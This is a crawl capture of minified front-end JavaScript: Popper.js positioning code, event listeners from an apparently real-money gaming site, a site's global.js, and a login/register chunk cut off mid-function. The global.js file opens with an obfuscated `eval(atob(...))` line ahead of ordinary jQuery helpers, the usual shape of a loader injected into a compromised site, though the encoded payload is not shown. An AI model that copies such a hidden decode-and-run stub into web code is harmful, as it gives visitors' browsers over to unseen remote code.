td:l[o]=l[o]-(t[d]/2-r[d]/2);break;case Zn:l[o]=l[o]+(t[d]/2-r[d]/2);break}}return l}var cc={placement:"bottom",modifiers:[],strategy:"absolute"};function fc(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some(function(n){return!(n&&typeof n.getBoundingClientRect=="function")})}function zO(e){e===void 0&&(e={});var t=e,r=t.defaultModifiers,n=r===void 0?[]:r,i=t.defaultOptions,a=i===void 0?cc:i;return function(u,l,o){o===void 0&&(o=a);var d={placement:"bottom",orderedModifiers:[],options:Object.assign({},cc,a),modifiersData:{},elements:{reference:u,popper:l},attributes:{},styles:{}},w=[],y=!1,A={state:d,setOptions:function(F){var m=typeof F=="function"?F(d.options):F;v(),d.options=Object.assign({},a,d.options,m),d.scrollParents={reference:Bo(u)?Bn(u):u.contextElement?Bn(u.contextElement):[],popper:Bn(l)};var S=HO(WO([].concat(n,d.options.modifiers)));return d.orderedModifiers=S.filter(function(P){return P.enabled}),_(),A.update()},forceUpdate:function(){if(!y){var F=d.elements,m=F.reference,S=F.popper;if(fc(m,S)){d.rects={reference:SO(m,ed(S),d.options.strategy==="fixed"),popper:TO(S)},d.reset=!1,d.placement=d.options.placement,d.orderedModifiers.forEach(function(s){return d.modifiersData[s.name]=Object.assign({},s.data)});for(var P=0;P<d.orderedModifiers.length;P++){if(d.reset===!0){d.reset=!1,P=-1;continue}var D=d.orderedModifiers[P],N=D.fn,k=D.options,c=k===void 0?{}:k,g=D.name;typeof N=="function"&&(d=N({state:d,options:c,name:g,instance:A})||d)}}}},update:GO(function(){return new Promise(function(b){A.forceUpdate(),b(d)})}),destroy:function(){v(),y=!0}};if(!fc(u,l))return A;A.setOptions(o).then(function(b){!y&&o.onFirstUpdate&&o.onFirstUpdate(b)});function _(){d.orderedModifiers.forEach(function(b){var F=b.name,m=b.options,S=m===void 0?{}:m,P=b.effect;if(typeof P=="function"){var D=P({state:d,name:F,instance:A,options:S}),N=function(){};w.push(D||N)}})}function v(){w.forEach(function(b){return b()}),w=[]}return A}}var xn={passive:!0};function qO(e){var t=e.state,r=e.instance,n=e.options,i=n.scroll,a=i===void 0?!0:i,f=n.resize,u=f===void 0?!0:f,l=rt(t.elements.popper),o=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&o.forEach(function(d){d.addEventListener("scroll",r.update,xn)}),u&&l.addEventListener("resize",r.update,xn),function(){a&&o.forEach(function(d){d.removeEventListener("scroll",r.update,xn)}),u&&l.removeEventListener("resize",r.update,xn)}}const KO={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:qO,data:{}};function XO(e){var t=e.state,r=e.name;t.modifiersData[r]=YO({reference:t.rects.reference,element:t.rects.popper,placement:t.placement})}const QO={name:"popperOffsets",enabled:!0,phase:"read",fn:XO,data:{}};var JO={top:"auto",right:"auto",bottom:"auto",left:"auto"};function ZO(e,t){var r=e.x,n=e.y,i=t.devicePixelRatio||1;return{x:wr(r*i)/i||0,y:wr(n*i)/i||0}}function lc(e){var t,r=e.popper,n=e.popperRect,i=e.placement,a=e.variation,f=e.offsets,u=e.position,l=e.gpuAcceleration,o=e.adaptive,d=e.roundOffsets,w=e.isFixed,y=f.x,A=y===void 0?0:y,_=f.y,v=_===void 0?0:_,b=typeof d=="function"?d({x:A,y:v}):{x:A,y:v};A=b.x,v=b.y;var F=f.hasOwnProperty("x"),m=f.hasOwnProperty("y"),S=Xt,P=vr,D=window;if(o){var N=ed(r),k="clientHeight",c="clientWidth";if(N===rt(r)&&(N=mi(r),Zt(N).position!=="static"&&u==="absolute"&&(k="scrollHeight",c="scrollWidth")),N=N,i===vr||(i===Xt||i===Kr)&&a===Zn){P=Jn;var g=w&&N===D&&D.visualViewport?D.visualViewport.height:N[k];v-=g-n.height,v*=l?1:-1}if(i===Xt||(i===vr||i===Jn)&&a===Zn){S=Kr;var s=w&&N===D&&D.visualViewport?D.visualViewport.width:N[c];A-=s-n.width,A*=l?1:-1}}var h=Object.assign({position:u},o&&JO),p=d===!0?ZO({x:A,y:v},rt(r)):{x:A,y:v};if(A=p.x,v=p.y,l){var O;return Object.assign({},h,(O={},O[P]=m?"0":"",O[S]=F?"0":"",O.transform=(D.devicePixelRatio||1)<=1?"translate("+A+"px, "+v+"px)":"translate3d("+A+"px, "+v+"px, 0)",O))}return Object.assign({},h,(t={},t[P]=m?v+"px":"",t[S]=F?A+"px":"",t.transform="",t))}function eS(e){var t=e.state,r=e.options,n=r.gpuAcceleration,i=n===void 0?!0:n,a=r.adaptive,f=a===void 0?!0:a,u=r.roundOffsets,l=u===void 0?!0:u,o={placement:Go(t.placement),variation:rd(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,lc(Object.assign({},o,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:f,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,lc(Object.assign({},o,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}const tS={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:eS,data:{}};function rS(e){var t=e.state;Object.keys(t.elements).forEach(function(r){var n=t.styles[r]||{},i=t.attributes[r]||{},a=t.elements[r];!ft(a)||!$t(a)||(Object.assign(a.style,n),Object.keys(i).forEach(function(f){var u=i[f];u===!1?a.removeAttribute(f):a.setAttribute(f,u===!0?"":u)}))})}function nS(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach(function(n){var i=t.elements[n],a=t.attributes[n]||{},f=Object.keys(t.styles.hasOwnProperty(n)?t.styles[n]:r[n]),u=f.reduce(function(l,o){return l[o]="",l},{});!ft(i)||!$t(i)||(Object.assign(i.style,u),Object.keys(a).forEach(function(l){i.removeAttribute(l)}))})}}const iS={name:"applyStyles",enabled:!0,phase:"write",fn:rS,effect:nS,requires:["computeStyles"]};var aS=[KO,QO,tS,iS],pT=zO({defaultModifiers:aS});function oS(e,t,r){var n=Go(e),i=[Xt,vr].indexOf(n)>=0?-1:1,a=typeof r=="function"?r(Object.assign({},t,{placement:e})):r,f=a[0],u=a[1];return f=f||0,u=(u||0)*i,[Xt,Kr].indexOf(n)>=0?{x:u,y:f}:{x:f,y:u}}function sS(e){var t=e.state,r=e.options,n=e.name,i=r.offset,a=i===void 0?[0,0]:i,f=IO.reduce(function(d,w){return d[w]=oS(w,t.rects,a),d},{}),u=f[t.placement],l=u.x,o=u.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=o),t.modifiersData[n]=f}const gT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:sS};export{tw as $,yS as A,rc as B,dT as C,vS as D,ES as E,lE as F,JS as G,NS as H,uS as I,cS as J,sT as K,pS as L,OS as M,jf as N,lT as O,AS as P,nO as Q,uT as R,$S as S,bb as T,Mt as U,cO as V,hT as W,du as X,gT as Y,pT as Z,mS as _,cT as a,iw as a0,Ue as a1,IS as a2,Ee as a3,he as a4,qa as a5,ct as a6,Fu as a7,Ie as a8,WS as a9,ut as aA,Z_ as aB,Q_ as aC,Io as aD,MS as aE,US as aF,FS as aG,ha as aH,RS as aI,LS as aJ,YS as aK,VS as aL,xS as aM,sc as aN,fT as aO,CS as aa,nn as ab,Sr as ac,Me as ad,Le as ae,PS as af,Kt as ag,GS as ah,Ae as ai,KS as aj,QS as ak,BS as al,HS as am,Lo as an,kS as ao,al as ap,jS as aq,pt as ar,q_ as as,zS as at,DS as au,J_ as av,qS as aw,eE as ax,XS as ay,qr as az,hb as b,rT as c,eT as d,tT as e,ZS as f,dS as g,iT as h,aT as i,ge as j,$e as k,vT as l,gS as m,fS as n,bS as o,Ff as p,sO as q,TS as r,oT as s,nT as t,iE as u,Ib as v,lS as w,SS as x,_S as y,wS as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/GlobalEventListenerIndex.BcmRkHer.js
body_size: 1596
content:
const __vite__fileDeps=["assets/theme-0/commonChunk.ChFUnJ-T.css","assets/theme-0/0_EntryLoginRegisterChunk.Cu727M6Y.css","assets/theme-0/0_RechargeDialogsChunk.LXaz1dwT.css","assets/theme-0/0_WithdrawChunk.bAyF-f4f.css","assets/vendors/vendor-swiper.CoXUCMPL.css","assets/theme-0/1_PromoteChunk.CEyBERA7.css","assets/theme-0/1_RechargeDetailDialogsChunk.DdFhGyVL.css","assets/theme-0/useFinanceStatusPopupIndex.BXyMUVFy.css","assets/theme-0/2_RechargeDialogsChunk.DqdHmk5D.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
import{_ as R}from"./vendorChunk.C7uMYDgQ.js";import{b as C,aD as I,aE as T,bk as n,bl as o,ie as _,G as v,Z as b,b5 as N,n2 as P,ea as U,c as y,aW as m,dy as S,r,c5 as L,om as h,a3 as g,mo as w}from"./commonChunk.a9gMCaAm.js";import{E as f}from"./enum.DZ4s6Hb8.js";import{a as W,b as B,e as F,F as G,s as k}from"../vendors/vendor-stable.BEirt9Jh.js";import{u as O}from"./index.DbRqNlKX.js";import{b8 as A}from"./0_EntryLoginRegisterChunk.Bq-gH96S.js";const H=()=>{const{t:i}=C();I(T.MULTIPLE_LOGIN,{showCloseButton:!0,title:()=>i("lobby.common.tips.title"),message:()=>i("lobby.error.multipleLogin")})},M=()=>{const i=W(null),E=_(()=>R(()=>import("./useFinanceStatusPopupIndex.D5M8y6Qx.js").then(a=>a.b),__vite__mapDeps([0,1,2,3,4,5,6,7]))),l=async()=>(i.value||(i.value=await E()),i.value),u=async(a,d)=>{const p=await l(),{useFinanceStatusPopupStore:D}=p;D().handleOrderStatusNotice(a.orderNo,d)};n.on(o.PAY_ORDER_STATUS_NOTICE,a=>{u(a,f.PAY_MESSAGE)}),n.on(o.WITHDRAW_ORDER_STATUS_NOTICE,a=>{u(a,f.WITHDRAWAL_MESSAGE)})},[Y]=v("global-event-listener"),q=B({name:Y,setup(){return b("ROUTER_AFTER_EACH",()=>{N().openSecurityForceBinding(),P().toRegisterRecharge()}),(()=>{const E=U(),{curAuditModeIsModeOne:l}=k(E),{updatePrize:u}=E,{updateDepositeCount:a,updateUserInfos:d,updateUserRestrictInfo:p}=y(),{getUserWithdrawInfo:D}=m();n.on(o.CONNECTED,e=>{console.log("websocket listen",e)}),n.on(o.PAY_ORDER_SUCCESS_BACKEND,()=>{O().openAfterRechargeActivityDialog(),A().updateRewardStatusByRecharge()}),n.on(o.PAY_ORDER_SUCCESS,e=>{S.info(o.PAY_ORDER_SUCCESS+"：",e);const t=e;r.doReport({rule:r.rules.CUSTOM_BURIED,eventName:t!=null&&t.isFirst?r.buriedEvents.FirstRecharge:r.buriedEvents.Recharge,payload:t}),r.doReport({rule:r.rules.CUSTOM_BURIED,eventName:r.buriedEvents.Deposit,payload:t})}),n.on(o.FORCE_CHANGE_LOGIN_PASSWORD,()=>{const{visible:e,openDialog:t}=L("forceChangePassword");e||t({forceChange:!0})}),n.on(o.ERROR,e=>{r.doReport({rule:r.rules.SENSOR_BURIED,eventName:r.sensorEvents.Error,payload:{errorType:"websocket_error",message:e}})}),n.on(o.ERROR,e=>{r.doReport({rule:r.rules.SENSOR_BURIED,eventName:r.sensorEvents.Error,payload:{errorType:"websocket_closed",message:e}})}),n.on(o.PAY_ORDER_SUCCESS_NOTICE,e=>{S.info(o.PAY_ORDER_SUCCESS_NOTICE+"：",e),O().openAfterRechargeActivityDialog(),A().updateRewardStatusByRecharge(),u(),h().syncStatus(),a(),p()}),n.on(o.WITHDRAW_ORDER_SUCCESS,e=>{S.info(o.WITHDRAW_ORDER_SUCCESS+"：",e),u(),r.doReport({rule:r.rules.CUSTOM_BURIED,eventName:r.buriedEvents.WithdrawOrderSuccess,payload:e})}),n.on(o.MULTIPLE_LOGIN,e=>{const t=g();e!=null&&e.deviceId&&e.deviceId===t.uuid||H()}),M(),n.on(o.GAME_GOLD_CHANGE,e=>{l.value||(D(),u()),(e==null?void 0:e.game_gold)>=0&&d({game_gold:e.game_gold})}),n.on(o.DISTRIBUTED_REWARD,async e=>{if(e!=null&&e.redImgType){const t=await _(()=>R(()=>import("./0_EntryLoginRegisterChunk.Bq-gH96S.js").then(s=>s.dj),__vite__mapDeps([0,1])))();if(t!=null&&t.useDistributedRewardStore){const{addRewardToList:s,checkMoreDistributedReward:c}=t.useDistributedRewardStore();s(e),c(e)}}}),n.on(o.KYC_FREEZE_HOURS,async e=>{var s,c;S.info(o.KYC_FREEZE_HOURS+"：",e);const t=await _(()=>R(()=>import("./store.BlL3zf0T.js"),__vite__mapDeps([0,1,2,3])))();t!=null&&t.useKycPerfectProfileStore&&((c=(s=t.useKycPerfectProfileStore())==null?void 0:s.init)==null||c.call(s))}),n.on(o.NO_WALLET_ORDER,async e=>{var s;const t=await _(()=>R(()=>import("./2_RechargeDialogsChunk.DalvZNgf.js").then(c=>c.i),__vite__mapDeps([0,1,2,8])))();t!=null&&t.useNoWalletOrderStore&&((s=t.useNoWalletOrderStore())==null||s.setBubbleInfo(e))}),n.on(o.SVIP_LEVEL_CHANGE,()=>{w().doRefresh(!0)})})(),()=>F(G,null,null)}});export{q as default};


--- FILE ---
content_type: application/javascript
request_url: http://www.wenchangzpw.com/js/global.js
body_size: 3020
content:
eval(atob('[base64]'));
///////////////////////////////////////////////////
document.createElement("header");
document.createElement("nav");
document.createElement("article");
document.createElement("footer");
document.createElement("time");
document.createElement("section");
///////////////////////////////////////////////////
var loadtext = '加载中...';
///////////////////////////////////////////////////
var splitDateT = function (t, fmt) {
    var t1 = t.split('T')[0];
    var t2 = t.split('T')[1];
    var t3 = t1.split('-');
    var t4 = t2.split(':');
    fmt = fmt.replace('yyyy', t3[0]);
    fmt = fmt.replace('MM', t3[1]);
    fmt = fmt.replace('dd', t3[2]);
    fmt = fmt.replace('hh', t4[0]);
    fmt = fmt.replace('mm', t4[1]);
    fmt = fmt.replace('ss', t4[2]);
    return fmt;
}
function eajax(url, data, fun) {
    var _dataType = "POST";
    if (data.dataType && data.dataType == "GET") {
        return $.get(url, data, function (json, status) {
            if (typeof (json) != "string") {
                //console.log("success:", json);
                if (fun) fun(json);
            }
            if (json) {
                if (fun) fun(json);
            }
        });
    } else {
        return $.post(url, data, function (json, status) {
            if (typeof (json) != "string") {
                //console.log("success:", json);
                if (fun) fun(json);
            } else if (json) {
                if (fun) fun(json);
            }
        });
    }
}

$("<link>")
    .attr({ rel: "stylesheet",
        type: "text/css",
		href: "//at.alicdn.com/t/c/font_2613794_qnwx4xqx4c.css"
    })
.appendTo("head");

/*--------------分享--------------*/
// window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];

/*--------------通用头部、底部--------------*/
$(function () {    
	$.ajax({ url: "/include/top.html?v0.1", async:false, success: function (x) { $('.headbox').html(x); } }); 
    $.ajax({ url: "/include/foot.html?v0.1", async:false, success: function (x) { $('.footbox').html(x); } });
	$.ajax({ url: "/include/mobile-menu.html", async: false, success: function (x) { $('#cd-lateral-nav').html(x); } });
});
/*--------------end--------------*/

/*--------------gototop--------------*/
$(document).scroll(function(){
	var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
	if(scrollTop > 0){
        $(".suspendBtn").fadeIn();
        
		$("#gototop").fadeIn();
	}else{
        $(".suspendBtn").fadeOut();
        
		$("#gototop").fadeOut();
	}
})	

$(document).scroll(function(){
	var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
	if(scrollTop > 0){
		$(".headbox").addClass("current");
		$("#gototop").fadeIn();
	}else{
		$(".headbox").removeClass("current");
		$("#gototop").fadeOut();
	}
	if(typeof(scrollTopFun)=="function"){
		scrollTopFun(scrollTop);
	}
})	

function goTop(acceleration, time) {
	acceleration = acceleration || 0.1;
	time = time || 12;
   
	var x1 = 0;
	var y1 = 0;
	var x2 = 0;
	var y2 = 0;
	var x3 = 0;
	var y3 = 0;
   
	if (document.documentElement) {
		x1 = document.documentElement.scrollLeft || 0;
		y1 = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		x2 = document.body.scrollLeft || 0;
		y2 = document.body.scrollTop || 0;
	}
	var x3 = window.scrollX || 0;
	var y3 = window.scrollY || 0;
   
	// 滚动条到页面顶部的水平距离
	var x = Math.max(x1, Math.max(x2, x3));
	// 滚动条到页面顶部的垂直距离
	var y = Math.max(y1, Math.max(y2, y3));
   
	// 滚动距离 = 目前距离 / 速度, 因为距离原来越小, 速度是大于 1 的数, 所以滚动距离会越来越小
	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
   
	// 如果距离不为零, 继续调用迭代本函数
	if(x > 0 || y > 0) {
		var invokeFunction = "goTop(" + acceleration + ", " + time + ")";
		window.setTimeout(invokeFunction, time);
	}
}


/*--------------锚点平滑滚动--------------*/
// $(function(){   
//     $('a[href*=#],area[href*=#]').click(function() {
		
// 		if($(this).attr("href").indexOf("tab")>-1){ return;}
//         if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
//             var $target = $(this.hash);
//             $target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');
//             if ($target.length) {
//                 var targetOffset = $target.offset().top;
//                 $('html,body').animate({
//                     scrollTop: targetOffset
//                 },
//                 1000);
//                 return false;
//             }
//         }
//     });
// })
/*--------------end--------------*/

if ($(window).width() > 800) {	
    $(window).bind("load resize", function () {
		$(".inside-titlebox").css({"right":($(window).width() - $(".container").width())*0.5});
		$(".insidekv, .newskv").css({"height":($(window).height() * 0.6) });		
	}); 	
}else{			
	$(window).bind("load resize", function () {
		$(".insidekv, .newskv").css({"height":($(window).height() * 0.4) });
	}); 
}

// 加载更多
function clk( v,m ){
	var odiv = $("#"+m);
	if( odiv.css("display") != "block"){ 
		odiv.slideToggle();
		v.innerHTML="- 隐藏更多";
	}else{
		odiv.slideToggle();
		v.innerHTML ="+ 加载更多";
	}
}

function _Ajax(url, parments, call) {
    var _parments = {};
    _parments.data = parments;
    if (parments != null && parments.dataType) {
        _parments.dataType = parments.dataType;
    } else {
        _parments.dataType = "JSON";
    }
    _parments.type = "POST";
    _parments.url = url == "" ? window.location : url;
    _parments.success = function (e) {
        if (call) {
            call(e);
        }
    };
    //_parments.error = function (XMLHttpRequest, textStatus, errorThrown) {
    //    alert(textStatus);
    //};
    var ajax_obj = $.ajax(_parments);
    return ajax_obj;
}
var splitDateT = function (t, fmt) {
    var t1 = t.split('T')[0];
    var t2 = t.split('T')[1];
    var t3 = t1.split('-');
    //var t4 = t2.split(':');
    fmt = fmt.replace('yyyy', t3[0]);
    fmt = fmt.replace('MM', t3[1]);
    fmt = fmt.replace('dd', t3[2]);
    //fmt = fmt.replace('hh', t4[0]);
    //fmt = fmt.replace('mm', t4[1]);
    //fmt = fmt.replace('ss', t4[2]);
    return fmt;
}

//百度统计
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "http://hm.baidu.com/hm.js?f28a02745acacb3e2e3a396d5050f1fc";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/0_EntryLoginRegisterChunk.Bq-gH96S.js
body_size: 106426
content:
var cc=Object.defineProperty;var uc=(e,t,a)=>t in e?cc(e,t,{enumerable:!0,configurable:!0,writable:!0,value:a}):e[t]=a;var Jn=(e,t,a)=>uc(e,typeof t!="symbol"?t+"":t,a);import{u as ht,a as de,b as D,E as k,c as X,d as dc,s as Ce,e as wt,f as W,r as Ze,g as mc,S as ot,h as fc,i as jn,j as Oa,k as Di,l as Ks,m as Fa,n as Ot,o as gc,p as $,q as ia,t as Ja,v as yc,w as vc,x as Mi,y as bc,z as br,D as La,A as uo,B as Qn,C as Ft,F as ra,G as mt,H as _c,I as pc,J as dt,K as Oo,L as ma,R as Vi,M as _s,P as hc,N as qe,O as wc,Q as _r,T as Sc,U as ze,V as Cc,W as Xa,X as Kt,Y as st,Z as me,_ as et,$ as pr,a0 as Ma,a1 as Js,a2 as os,a3 as hr,a4 as en,a5 as wr,a6 as Ea,a7 as Xn,a8 as _o,a9 as aa,aa as Bn,ab as it,ac as ce,ad as Rc,ae as Fe,af as Ae,ag as Te,ah as ps,ai as mo,aj as Ac,ak as Es,al as Tc,am as Pc,an as Ic,ao as kc,ap as Qa,aq as Oc,ar as Sn,as as da,at as He,au as Xs,av as Sr,aw as tt,ax as xc,ay as Lc,az as Ec,aA as Nc,aB as Q,aC as qo,aD as po,aE as ho,aF as Ns,aG as Pt,aH as pa,aI as Cr,aJ as H,aK as la,aL as Dc,aM as hn,aN as Rr,aO as Mc,aP as ss,aQ as Vc,aR as Bc,aS as Zn,aT as $c,aU as Fc,aV as qc,aW as Cn,aX as Ar,aY as Ne,aZ as Uc,a_ as vn,a$ as Tr,b0 as hs,b1 as Gc,b2 as Pr,b3 as Bi,b4 as Ct,b5 as ei,b6 as Wc,b7 as ti,b8 as Ir,b9 as jc,ba as xo,bb as $i,bc as Hc,bd as zc,be as Yc,bf as Qc,bg as Ra,bh as na,bi as ai,bj as Zc,bk as Kc,bl as Jc,bm as Vt,bn as ca,bo as yn,bp as Zo,bq as ni,br as Xc,bs as gt,bt as Aa,bu as eu,bv as qa,bw as ws,bx as Lo,by as tu,bz as Fi,bA as au,bB as nu,bC as At,bD as Ds,bE as wn,bF as $t,bG as Jt,bH as vo,bI as kr,bJ as tn,bK as is,bL as Or,bM as xr,bN as ou,bO as su,bP as oi,bQ as si,bR as wo,bS as rs,bT as Lr,bU as fo,bV as iu,bW as ru,bX as oe,bY as ha,bZ as lu,b_ as ii,b$ as cu,c0 as uu,c1 as du,c2 as mu,c3 as fu,c4 as ls,c5 as fa,c6 as at,c7 as Er,c8 as gu,c9 as bn,ca as J,cb as Ms,cc as _e,cd as Yt,ce as _a,cf as yu,cg as vu,ch as bu,ci as Nr,cj as _u,ck as pu,cl as Uo,cm as hu,cn as ua,co as wu,cp as yt,cq as qi,cr as Dr,cs as Su,ct as sn,cu as Mr,cv as Vr,cw as Cu,cx as Br,cy as Ru,cz as Ui,cA as bo,cB as Ga,cC as Au,cD as $r,cE as Fr,cF as Tu,cG as xe,cH as Pu,cI as Iu,cJ as qr,cK as ku,cL as pe,cM as Ou,cN as xu,cO as Lu,cP as Eu,cQ as Nu,cR as Du,cS as Mu,cT as Vu,cU as Ur,cV as Ss,cW as se,cX as $n,cY as ri,cZ as Fn,c_ as Go,c$ as Bu,d0 as $u,d1 as li,d2 as Gr,d3 as Gi,d4 as _n,d5 as Dn,d6 as Wr,d7 as Fu,d8 as qu,d9 as Mt,da as ci,db as Uu,dc as ui,dd as Gu,de as ka,df as Wu,dg as qn,dh as ju,di as Hu,dj as zu,dk as Yu,dl as Vs,dm as Qu,dn as Zu,dp as Ku,dq as jr,dr as Bt,ds as Ju,dt as Xu,du as ed,dv as td,dw as ad,dx as nd,dy as En,dz as Hr,dA as od,dB as So,dC as sd,dD as id,dE as vt,dF as rd,dG as ld,dH as Wi,dI as cs,dJ as cd,dK as ud,dL as Ko,dM as dd,dN as zr,dO as ji,dP as Hi,dQ as zi,dR as Jo,dS as di,dT as mi,dU as md,dV as fd,dW as gd,dX as go,dY as yd,dZ as vd,d_ as Yr,d$ as bd,e0 as Yi,e1 as _d,e2 as pd,e3 as hd,e4 as wd,e5 as Sd,e6 as Cd,e7 as Rd,e8 as Ad,e9 as Qr,ea as Bs,eb as Td,ec as Wo,ed as Pd,ee as Cs,ef as ct,eg as Id,eh as ut,ei as Eo,ej as Xo,ek as kd,el as Od,em as An,en as xd}from"./commonChunk.a9gMCaAm.js";import{t as le,d as Na,f as Rt,u as $s,C as Ld,s as Ed,_ as Fs,a as Zr,F as Nd,p as Dd,q as Md,O as Vd}from"./vendorChunk.C7uMYDgQ.js";import{r as Bd,d as Ke,a as S,b as j,c as C,u as $d,w as Gt,e as s,f as Tt,m as Xt,p as Kr,g as Se,i as Jr,h as Le,j as Xr,k as Fd,l as Be,n as Zt,o as wa,q as fi,s as Co,t as qd,v as Ud,F as te,x as gi,y as us,z as el,A as an,B as qt,C as Ut,D as Va,E as yi,G as Qi,H as ds,I as Un,J as Gd,K as Wd,L as jd,M as nn,N as Hd,O as zd,P as tl,Q as Ve,R as al,S as Yd,T as Kn,U as Da,V as vi,W as Qd,X as nl,Y as Zd,Z as Kd,_ as Jd,$ as bi,a0 as Xd,a1 as em,a2 as tm,a3 as am,a4 as nm,a5 as om,a6 as sm,a7 as Zi,a8 as im,a9 as bt,aa as _t,ab as rm,ac as lm,ad as ms,ae as cm,af as um,ag as dm}from"../vendors/vendor-stable.BEirt9Jh.js";const mm=async(e={})=>{var g;const{force2Page:t,query:a,onSuccess:n,onCancel:o,...i}=e,c=ht(),l=wt(),f=de(),{t:m}=D(),u=c.validateConfigStatus();!t&&u[k.PHONE]?await f.open("verifyBindPhone",{verifyScene:dc.DEPOSIT_GAME_SMS_VERIFY,desensitizedPhoneNumber:(g=X().userInfos)==null?void 0:g.mobile_phone,onSuccess:()=>{Ce.success(m("lobby.formItems.phone.success.bind"))},openType:"flush"}):l.push({name:W.SECURITY,query:{active:`${k.PHONE}`,...a||{},...i}})},NC=e=>{Ze.doReport({rule:Ze.rules.CUSTOM_BURIED,eventName:Ze.buriedEvents.RechargeClick,payload:e}),mc({eventName:Ze.buriedEvents.RechargeClick,payload:JSON.stringify(e)})},DC=e=>{Ze.doReport({rule:Ze.rules.SENSOR_BURIED,eventName:Ze.sensorEvents.RechargeTypeDataError,payload:e})},MC=e=>{Ze.doReport({rule:Ze.rules.SENSOR_BURIED,eventName:Ze.sensorEvents.ChargeFail,payload:e})},fm=async(e,t)=>{t&&!t.statsTotalTime||await ot.enable()&&Ze.doReport({rule:Ze.rules.SENSOR_BURIED,eventName:e,payload:t})},VC=/^(?:https?:\/\/)?(?:www\.)?([^:/?#]+)/i,BC=/(http|https):\/\/(?:www\.)?[a-zA-Z0-9-.]+\.[a-z]{2,}(:[0-9]+)?(\/\S*)?/i,ol=/\d/g,sl=/[`~!@#$%^&*()_<>?:{}|/;\\[\]~！￥……​（）——\-+={}|《》？：“”〝〞ˆˇ"【】、；，。、﹍﹎︵︷︿︹︽_﹁﹃︻︶︸﹀︺︾ˉ﹂﹄︼¡¿﹏﹋﹌︴｛「｛｝］［​]/g,il=/[\uD83C|\uD83D|\uD83E][\uDC00-\uDFFF]\uFE0F*|[\uD83C|\uD83D|\uD83E][\uDC00-\uDFFF]|[0-9|*|#]\uFE0F\u20E3|[0-9|#]\u20E3|[\u203C-\u3299]\uFE0F\u200D|[\u203C-\u3299]\uFE0F|[\u2122-\u2B55]|\u303D|[A9|AE]\u3030|\u00A9|\u00AE|\u3030/g,es={Á:"A",À:"A",Ạ:"A",Ả:"A",Ã:"A",Ă:"A",Ắ:"A",Ằ:"A",Ặ:"A",Ẳ:"A",Ẵ:"A",Â:"A",Ấ:"A",Ầ:"A",Ậ:"A",Ẩ:"A",Ẫ:"A",á:"A",à:"A",ạ:"A",ả:"A",ã:"A",ă:"A",ắ:"A",ằ:"A",ặ:"A",ẳ:"A",ẵ:"A",â:"A",ấ:"A",ầ:"A",ậ:"A",ẩ:"A",ẫ:"A",Đ:"D",đ:"D",É:"E",È:"E",Ẹ:"E",Ẻ:"E",Ẽ:"E",Ê:"E",Ế:"E",Ề:"E",Ệ:"E",Ể:"E",Ễ:"E",é:"E",è:"E",ẹ:"E",ẻ:"E",ẽ:"E",ê:"E",ế:"E",ề:"E",ệ:"E",ể:"E",ễ:"E",Í:"I",Ì:"I",Ị:"I",Ỉ:"I",Ĩ:"I",í:"I",ì:"I",ị:"I",ỉ:"I",ĩ:"I",Ó:"O",Ò:"O",Ọ:"O",Ỏ:"O",Õ:"O",Ô:"O",Ố:"O",Ồ:"O",Ộ:"O",Ổ:"O",Ỗ:"O",Ơ:"O",Ớ:"O",Ờ:"O",Ợ:"O",Ở:"O",Ỡ:"O",ó:"O",ò:"O",ọ:"O",ỏ:"O",õ:"O",ô:"O",ố:"O",ồ:"O",ộ:"O",ổ:"O",ỗ:"O",ơ:"O",ớ:"O",ờ:"O",ợ:"O",ở:"O",ỡ:"O",Ú:"U",Ù:"U",Ụ:"U",Ủ:"U",Ũ:"U",Ư:"U",Ứ:"U",Ừ:"U",Ự:"U",Ử:"U",Ữ:"U",ú:"U",ù:"U",ụ:"U",ủ:"U",ũ:"U",ư:"U",ứ:"U",ừ:"U",ự:"U",ử:"U",ữ:"U",Ỳ:"Y",Ý:"Y",Ỵ:"Y",Ỷ:"Y",Ỹ:"Y",ỳ:"Y",ý:"Y",ỵ:"Y",ỷ:"Y",ỹ:"Y"};function It(e){return Bd(e)}function rl(e,t=[4,16],a=!1){return!(!new RegExp(`^[A-Z0-9]{${t[0]},${t[1]}}$`,"i").test(e)||a&&!/[a-z]/i.test(e))}function ll(e,t=[6,12]){return new 